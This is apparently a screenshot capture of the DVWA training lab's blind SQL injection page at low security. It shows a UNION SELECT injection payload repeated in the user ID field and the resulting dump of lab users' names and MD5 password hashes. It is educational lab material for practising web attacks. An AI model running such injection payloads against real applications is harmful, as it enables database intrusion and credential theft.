 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
ume, password FROM users # Submit
ID: 1' UNION SELECT first_name, password FROM users #
First name: admin
Surname: admin
ID: 1' UNION SELECT first_name, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT first_name, password FROM users #
First name: Gordon
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT first_name, password FROM users #
First name: Hack
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT first_name, password FROM users #
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT first_name, password FROM users #
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help